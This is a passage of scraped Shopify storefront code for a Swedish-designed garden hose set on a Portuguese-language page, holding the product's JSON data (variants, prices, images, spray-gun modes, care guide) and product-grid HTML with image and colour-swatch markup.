que a torneira esteja funcionando a todo vapor.\u003cbr\u003e7. Dirija ao redor de pedras afiadas quando estiver em uso.\u003cbr\u003e8. Temperatura de operação: 0-80℃.\u003cbr\u003e9. A pressão da água deve ser de 8 bar.\u003cbr\u003e10. Se o produto apresentar algum defeito, não corte a mangueira de água, pois não é uma mangueira de PVC e o tecido ficará danificado.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":833,\"3\":{\"1\":0},\"9\":0,\"11\":4,\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Spraygun\\nThe 10 functions are as follows： \\nFlat: For gentle watering of flowers, plants \u0026amp; shrubs. \\nShower: Recommended setting for washing your pets. \\nMist: Ideal for watering large areas. \\n1\/2 Vert: Reaches long distances for lawn watering. \\nVertical: Powerfully fills buckets \u0026amp; watering cans. \\nAngle: Perfect for rinsing soap from vehicles. \\nSoaker: Rinse off larger stains. \\nCone: Suitable for long distance and dispersive sprinkling. \\nRinse: Wash your belongings thoroughly. \\nCenter: Middle spray, precise washing items. \"}'\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-07T18:56:35+01:00","created_at":"2021-03-07T18:56:27+01:00","vendor":"by Benson - Swedish Design","type":"Gíria","tags":["annaspicks","Bevattning","Garden","Hose Deluxe Set","Toasty"],"price":16500,"price_min":16500,"price_max":18500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39370240983225,"title":"Sand \/ 15 m","option1":"Sand","option2":"15 m","option3":null,"sku":"322","requires_shipping":true,"taxable":true,"featured_image":{"id":56982242885958,"product_id":6562392539321,"position":1,"created_at":"2024-07-26T08:55:41+02:00","updated_at":"2024-07-26T08:55:41+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-220325.jpg?v=1721976941","variant_ids":[39370240983225,43798800138479]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Sand \/ 15 m","public_title":"Sand \/ 15 m","options":["Sand","15 m"],"price":16500,"weight":1510,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921881","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49503124783430,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-220325.jpg?v=1721976941"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43798800138479,"title":"Sand \/ 25 m","option1":"Sand","option2":"25 m","option3":null,"sku":"435","requires_shipping":true,"taxable":true,"featured_image":{"id":56982242885958,"product_id":6562392539321,"position":1,"created_at":"2024-07-26T08:55:41+02:00","updated_at":"2024-07-26T08:55:41+02:00","alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-220325.jpg?v=1721976941","variant_ids":[39370240983225,43798800138479]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Sand \/ 25 m","public_title":"Sand \/ 25 m","options":["Sand","25 m"],"price":18500,"weight":2090,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103922963","featured_media":{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49503124783430,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-220325.jpg?v=1721976941"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371886256454,"title":"Dark Sand \/ 15 m","option1":"Dark Sand","option2":"15 m","option3":null,"sku":"453","requires_shipping":true,"taxable":true,"featured_image":{"id":56626063737158,"product_id":6562392539321,"position":19,"created_at":"2024-07-11T15:28:48+02:00","updated_at":"2024-07-11T15:28:52+02:00","alt":null,"width":2500,"height":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---453_454---Hose-Deluxe-Set---Dark-Sand.png?v=1720704532","variant_ids":[49371886256454,49371886289222]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Dark Sand \/ 15 m","public_title":"Dark Sand \/ 15 m","options":["Dark Sand","15 m"],"price":16500,"weight":1510,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923151","featured_media":{"alt":null,"id":49276743680326,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---453_454---Hose-Deluxe-Set---Dark-Sand.png?v=1720704532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371886289222,"title":"Dark Sand \/ 25 m","option1":"Dark Sand","option2":"25 m","option3":null,"sku":"454","requires_shipping":true,"taxable":true,"featured_image":{"id":56626063737158,"product_id":6562392539321,"position":19,"created_at":"2024-07-11T15:28:48+02:00","updated_at":"2024-07-11T15:28:52+02:00","alt":null,"width":2500,"height":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---453_454---Hose-Deluxe-Set---Dark-Sand.png?v=1720704532","variant_ids":[49371886256454,49371886289222]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Dark Sand \/ 25 m","public_title":"Dark Sand \/ 25 m","options":["Dark Sand","25 m"],"price":18500,"weight":2090,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923168","featured_media":{"alt":null,"id":49276743680326,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---453_454---Hose-Deluxe-Set---Dark-Sand.png?v=1720704532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39370240950457,"title":"Black \/ 15 m","option1":"Black","option2":"15 m","option3":null,"sku":"321","requires_shipping":true,"taxable":true,"featured_image":{"id":56626061214022,"product_id":6562392539321,"position":5,"created_at":"2024-07-11T15:28:48+02:00","updated_at":"2024-07-11T15:28:51+02:00","alt":null,"width":2500,"height":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1--Black--Hose-Deluxe-Set.png?v=1720704531","variant_ids":[39370240950457,43798800105711]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Black \/ 15 m","public_title":"Black \/ 15 m","options":["Black","15 m"],"price":16500,"weight":1510,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921874","featured_media":{"alt":null,"id":49276743876934,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1--Black--Hose-Deluxe-Set.png?v=1720704531"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43798800105711,"title":"Black \/ 25 m","option1":"Black","option2":"25 m","option3":null,"sku":"434","requires_shipping":true,"taxable":true,"featured_image":{"id":56626061214022,"product_id":6562392539321,"position":5,"created_at":"2024-07-11T15:28:48+02:00","updated_at":"2024-07-11T15:28:51+02:00","alt":null,"width":2500,"height":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1--Black--Hose-Deluxe-Set.png?v=1720704531","variant_ids":[39370240950457,43798800105711]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Black \/ 25 m","public_title":"Black \/ 25 m","options":["Black","25 m"],"price":18500,"weight":2090,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103922956","featured_media":{"alt":null,"id":49276743876934,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1--Black--Hose-Deluxe-Set.png?v=1720704531"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241183551814,"title":"Green \/ 15 m","option1":"Green","option2":"15 m","option3":null,"sku":"458","requires_shipping":true,"taxable":true,"featured_image":{"id":56626063802694,"product_id":6562392539321,"position":14,"created_at":"2024-07-11T15:28:48+02:00","updated_at":"2024-07-11T15:28:52+02:00","alt":null,"width":2500,"height":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---458_459---Hose-Deluxe-Set---Green.png?v=1720704532","variant_ids":[49241183551814,49241183584582]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Green \/ 15 m","public_title":"Green \/ 15 m","options":["Green","15 m"],"price":16500,"weight":1510,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923205","featured_media":{"alt":null,"id":49276743811398,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---458_459---Hose-Deluxe-Set---Green.png?v=1720704532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241183584582,"title":"Green \/ 25 m","option1":"Green","option2":"25 m","option3":null,"sku":"459","requires_shipping":true,"taxable":true,"featured_image":{"id":56626063802694,"product_id":6562392539321,"position":14,"created_at":"2024-07-11T15:28:48+02:00","updated_at":"2024-07-11T15:28:52+02:00","alt":null,"width":2500,"height":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---458_459---Hose-Deluxe-Set---Green.png?v=1720704532","variant_ids":[49241183551814,49241183584582]},"available":true,"name":"Mangueira de jardim Deluxe Set  - Green \/ 25 m","public_title":"Green \/ 25 m","options":["Green","25 m"],"price":18500,"weight":2090,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923212","featured_media":{"alt":null,"id":49276743811398,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---458_459---Hose-Deluxe-Set---Green.png?v=1720704532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-220325.jpg?v=1721976941","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-821897.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-476172.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-661225.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1--Black--Hose-Deluxe-Set.png?v=1720704531","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-344791.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-533692.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-631622.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-794005.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-141056.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-195295.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-555869.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-906665.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---458_459---Hose-Deluxe-Set---Green.png?v=1720704532","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-534904.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-744867.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-224095.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-241194.jpg?v=1721992709","\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---453_454---Hose-Deluxe-Set---Dark-Sand.png?v=1720704532","\/\/www.bybenson.com\/cdn\/shop\/files\/Spraygun-Lux.jpg?v=1717862469","\/\/www.bybenson.com\/cdn\/shop\/files\/Hose-Deluxe-Dark-Sand-Set6.jpg?v=1717862469"],"featured_image":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-220325.jpg?v=1721976941","options":["Color","Comprimento"],"media":[{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":49503124783430,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-220325.jpg?v=1721976941"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-220325.jpg?v=1721976941","width":1000},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954400416070,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-821897.jpg?v=1721992709"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-821897.jpg?v=1721992709","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954401005894,"position":3,"preview_image":{"aspect_ratio":0.666,"height":1200,"width":799,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-476172.jpg?v=1721992709"},"aspect_ratio":0.666,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-476172.jpg?v=1721992709","width":799},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954399859014,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-661225.jpg?v=1721992709"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-661225.jpg?v=1721992709","width":1000},{"alt":null,"id":49276743876934,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1--Black--Hose-Deluxe-Set.png?v=1720704531"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1--Black--Hose-Deluxe-Set.png?v=1720704531","width":2500},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954399891782,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-344791.jpg?v=1721992709"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-344791.jpg?v=1721992709","width":1000},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954400088390,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-533692.jpg?v=1721992709"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-533692.jpg?v=1721992709","width":1200},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":47147353145670,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-631622.jpg?v=1721992709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-631622.jpg?v=1721992709","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954400317766,"position":9,"preview_image":{"aspect_ratio":0.725,"height":1000,"width":725,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-794005.jpg?v=1721992709"},"aspect_ratio":0.725,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-794005.jpg?v=1721992709","width":725},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954400907590,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-141056.jpg?v=1721992709"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-141056.jpg?v=1721992709","width":1000},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954400481606,"position":11,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-195295.jpg?v=1721992709"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-195295.jpg?v=1721992709","width":750},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954400579910,"position":12,"preview_image":{"aspect_ratio":0.816,"height":1000,"width":816,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-555869.jpg?v=1721992709"},"aspect_ratio":0.816,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-555869.jpg?v=1721992709","width":816},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954401104198,"position":13,"preview_image":{"aspect_ratio":0.787,"height":1000,"width":787,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-906665.jpg?v=1721992709"},"aspect_ratio":0.787,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-906665.jpg?v=1721992709","width":787},{"alt":null,"id":49276743811398,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---458_459---Hose-Deluxe-Set---Green.png?v=1720704532"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---458_459---Hose-Deluxe-Set---Green.png?v=1720704532","width":2500},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":47482382254406,"position":15,"preview_image":{"aspect_ratio":0.739,"height":1083,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-534904.jpg?v=1721992709"},"aspect_ratio":0.739,"height":1083,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-534904.jpg?v=1721992709","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":47482382516550,"position":16,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-744867.jpg?v=1721992709"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-744867.jpg?v=1721992709","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":47482382614854,"position":17,"preview_image":{"aspect_ratio":0.704,"height":1136,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-224095.jpg?v=1721992709"},"aspect_ratio":0.704,"height":1136,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-set-224095.jpg?v=1721992709","width":800},{"alt":"Garden Hose Deluxe Set - by Benson - Swedish Design","id":46954400776518,"position":18,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-241194.jpg?v=1721992709"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-set-241194.jpg?v=1721992709","width":750},{"alt":null,"id":49276743680326,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---453_454---Hose-Deluxe-Set---Dark-Sand.png?v=1720704532"},"aspect_ratio":1.0,"height":2500,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Image-1---453_454---Hose-Deluxe-Set---Dark-Sand.png?v=1720704532","width":2500},{"alt":null,"id":48497356800326,"position":20,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Spraygun-Lux.jpg?v=1717862469"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Spraygun-Lux.jpg?v=1717862469","width":800},{"alt":null,"id":48497346117958,"position":21,"preview_image":{"aspect_ratio":0.775,"height":1032,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Hose-Deluxe-Dark-Sand-Set6.jpg?v=1717862469"},"aspect_ratio":0.775,"height":1032,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/Hose-Deluxe-Dark-Sand-Set6.jpg?v=1717862469","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eMangueira Deluxe 15 m \/ 25 m preta ou natural, pistola exclusiva com 10 programas, suporte de mangueira em metal fosco, bolsa de veludo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex para melhor qualidade.\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":833,\"3\":{\"1\":0},\"9\":0,\"11\":4,\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Spraygun\\nThe 10 functions are as follows： \\nFlat: For gentle watering of flowers, plants \u0026amp; shrubs. \\nShower: Recommended setting for washing your pets. \\nMist: Ideal for watering large areas. \\n1\/2 Vert: Reaches long distances for lawn watering. \\nVertical: Powerfully fills buckets \u0026amp; watering cans. \\nAngle: Perfect for rinsing soap from vehicles. \\nSoaker: Rinse off larger stains. \\nCone: Suitable for long distance and dispersive sprinkling. \\nRinse: Wash your belongings thoroughly. \\nCenter: Middle spray, precise washing items. \"}'\u003e\u003cstrong\u003eProgramas de pistola de pintura:\u003c\/strong\u003e \u003cbr\u003ePlano: Para rega suave de flores, plantas e arbustos. \u003cbr\u003eChuveiro: configuração recomendada para lavar seus animais de estimação. \u003cbr\u003eNévoa: Ideal para regar grandes áreas. \u003cbr\u003e1\/2 Vert: Alcança longas distâncias para regar a relva. \u003cbr\u003eVertical: Enche baldes e regadores com força. \u003cbr\u003eÂngulo: Perfeito para enxaguar sabão de veículos. \u003cbr\u003eSoaker: enxágue as manchas maiores. \u003cbr\u003eCone: Adequado para aspersão de longa distância e dispersiva. \u003cbr\u003eEnxágue: Lave bem seus pertences. \u003cbr\u003eCentro: spray médio, itens de lavagem precisos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex natural para melhor qualidade.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eguia de cuidados\u003cbr\u003e\u003c\/strong\u003e1. Após o uso – seque-o à sombra e guarde-o em local fechado para maior durabilidade. Nunca deixe a mangueira expandida com água quando não estiver em uso.\u003cbr\u003e2. Após o uso, evite a exposição prolongada ao sol ao ar livre.\u003cbr\u003e3. Não deixe a água acabar ao mesmo tempo que abre a torneira. Deixe a mangueira encher por alguns segundos primeiro.\u003cbr\u003e4. Certifique-se de que a vedação de borracha esteja na parte de conexão para evitar vazamentos.\u003cbr\u003e5. Drene a água da mangueira quando não estiver em uso, guarde-a fora do sol direto.\u003cbr\u003e6. Se você achar que esta mangueira não se estende até o comprimento, certifique-se de que a torneira esteja funcionando a todo vapor.\u003cbr\u003e7. Dirija ao redor de pedras afiadas quando estiver em uso.\u003cbr\u003e8. Temperatura de operação: 0-80℃.\u003cbr\u003e9. A pressão da água deve ser de 8 bar.\u003cbr\u003e10. Se o produto apresentar algum defeito, não corte a mangueira de água, pois não é uma mangueira de PVC e o tecido ficará danificado.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":833,\"3\":{\"1\":0},\"9\":0,\"11\":4,\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Spraygun\\nThe 10 functions are as follows： \\nFlat: For gentle watering of flowers, plants \u0026amp; shrubs. \\nShower: Recommended setting for washing your pets. \\nMist: Ideal for watering large areas. \\n1\/2 Vert: Reaches long distances for lawn watering. \\nVertical: Powerfully fills buckets \u0026amp; watering cans. \\nAngle: Perfect for rinsing soap from vehicles. \\nSoaker: Rinse off larger stains. \\nCone: Suitable for long distance and dispersive sprinkling. \\nRinse: Wash your belongings thoroughly. \\nCenter: Middle spray, precise washing items. \"}'\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e"}
  </script>

  <div>
    
        
          <div class="reveal">
            <a
              class="grid__image"
              href="/pt/products/conjunto-de-mangueira-de-jardim-deluxe"
              title="Mangueira de jardim Deluxe Set "
              tabindex="-1"
            >
              

              <div class="aspect-ratio aspect-ratio--square">
              











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-220325_1000x1000.jpg?v=1721976941"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Garden Hose Deluxe Set - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-220325_150x.jpg?v=1721976941"
    data-src="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-220325_{width}x.jpg?v=1721976941"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-220325_150x.jpg?v=1721976941"
        data-blur="true"
    
    
        alt="Garden Hose Deluxe Set - by Benson - Swedish Design"
    
    
    width="1000"
    height="1000"
/>




</div>




              <div class="hidden">
                











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-set-821897_1000x1000.jpg?v=1721992709"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Garden Hose Deluxe Set - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-set-821897_150x.jpg?v=1721992709"
    data-src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-set-821897_{width}x.jpg?v=1721992709"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-set-821897_150x.jpg?v=1721992709"
        data-blur="true"
    
    
        alt="Garden Hose Deluxe Set - by Benson - Swedish Design"
    
    
    width="800"
    height="1000"
/>




</div>




              </div>
              </div>
            </a>
          </div>
        

      

    <div class="hp-title">
      
        <a href="/pt/products/conjunto-de-mangueira-de-jardim-deluxe" class="indiv-product__link">
        
        
          
              <div >
                <span class="indiv-product-title-text">Mangueira de jardim Deluxe Set </span>
              </div>

            
        
          
              <div >
                <span class="money-styling">
                  

                  
                    <small>de</small>
                    <span class="money">€165</span>
                  

                  
                  <div class="product-grid--pricing--price-per-unit"></div>

                </span>
              </div>

            
        
          
              
                <div class="rs_swatches_block " >
                  
                    
                      
                      
                      
                      
                      

                      
                        
                          <div >
                            <fieldset>
                              <div
                                data-option-index="6562392539321"
                                class="color options indiv-product__swatches"
                              >
                                

                                <legend class="sr-only">color</legend>

                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6562392539321-sand"
                                        type="radio"
                                        name="option-6562392539321"
                                        value="Sand"
                                        data-href="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-set-220325_400x.jpg?v=1721976941"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6562392539321-sand"
                                        style="background-color: sand; background-image: url(//www.bybenson.com/cdn/shop/files/sand.png?v=16384204210951320797;)"
                                      >
                                        <span class="sr-only">sand</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6562392539321-dark-sand"
                                        type="radio"
                                        name="option-6562392539321"
                                        value="Dark Sand"
                                        data-href="//www.bybenson.com/cdn/shop/files/Image-1---453_454---Hose-Deluxe-Set---Dark-Sand_400x.png?v=1720704532"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6562392539321-dark-sand"
